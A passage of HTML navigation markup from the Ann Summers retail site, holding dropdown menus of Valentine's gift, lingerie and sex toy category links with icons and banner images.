                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
